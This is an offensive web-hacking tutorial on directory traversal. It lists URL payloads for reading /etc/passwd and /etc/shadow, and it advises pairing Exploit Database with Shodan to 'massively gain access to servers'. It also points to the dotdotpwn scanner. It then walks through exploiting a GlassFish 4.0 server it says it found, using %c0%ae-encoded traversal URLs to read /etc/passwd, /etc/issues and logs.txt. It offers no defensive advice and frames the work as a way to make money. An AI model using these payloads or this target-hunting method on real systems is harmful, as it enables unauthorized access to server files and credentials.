Today I want to show you in practice how the directory traversal attack can be used. This is a very simple and popular attack. But with its help, you can access important information on the server.
How to do this, and what the main features of this attack I will discuss in this article. We plan to release a whole selection of articles on the WEB, so I recommend that you be in the subject line so as not to miss the following materials.
What is directory traversal attack
In addition to standard documents, different files, scripts, configuration templates and other documents are uploaded to the web server. When properly configured, the user cannot access these files. He simply does not have rights to other directories. Usually, when you go to this page, you see a 403 error code.

We are particularly interested in cases when configuration errors occur and these directories (by accident or stupidity) are open and we get access with all rights (root). This allows us to view files, change them, and also perform other manipulations. This is what we are going to do today, kneading on concrete examples.
How to find directory traversal attack
It is very useful to analyze information about the found and already described vulnerabilities. For example, find a vulnerable plugin or CMS on the Exploit Database, check similar systems in Shodan and get the cream in the form of actual results. This method is more suitable for cases where you need to massively gain access to servers, and not to check a specific case.

we have Auto scanners to help us in directory traversal attack , such as Acunetix and Netsparker, are ideal for specific tasks. Almost the most popular case when the parameter is passed in the URL:
http://some_site.com.br/get-files.jsp?file=report.pdf
And then it happens like this:
http://some_site.com.br/../../../../etc/shadow
http://some_site.com.br/get-files?file=/etc/passwd
But in general, it looks like this:
http://some_site.com.br/../../../../some dir/some file
There are also automatic tools, such as dotdotpwn . You can download from github. The tool has not been updated for a long time, but it copes with its functions with a bang.
The software is as simple as possible, but quickly selects possible options according to the list of payloads.

If something is found, then we see the following message:

Let’s go to practice.
Oracle Glassfish 4.0
In order not to delve into the boring theory, I will show you in practice. I came across a server with this version. Well, is not it happiness?

We check it for the presence of vulnerabilities on exploit-db and get just such a page with the inscription: “GlassFish Server – Arbitrary File Read”.

We need to pull out from this page a line that allows you to read the file /etc/passwd. And this is simply because there are users of the system, their nicknames, identifiers, as well as home directories. Password information is usually stored somewhere else. And so we add a line to the address ( instead of http://site.com:4848 we substitute our domain with a port ):
http://site.com:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
We read in the response the contents of the file:

We can also try to pull out information about the system or cause additional errors using this command:
http://site.com:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/issues
But the most interesting thing happens when you find out that some information is loaded from a file, and you know where this file is. Then in general it will not be difficult to take and read it. Instead of our standard line, it’s enough to add the necessary file and get its contents. For example, I knew for sure that the logs.txt file was in the root. Also, there may be other files – logs, scripts, and even data with access to other servers.
http://site.com:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/logs.txt

Conclusion
This is what this vulnerability looks like. It occurs on different resources. With it, you can download files, read configs, as well as access to interesting directories. According to my indicators of the found vulnerabilities, it takes a confident third place, after the incredible XSS and SQL, which we will analyze in the following articles. Remember that automatic tools and approaches are always good, but it happens, sometimes you need to sweat and find something with pens. After all, scanners do not see everything. The result can bring good money. After all, he had not yet been dragged to the holes, having checked a thousand times. That’s all up to the next articles.

Leave a Reply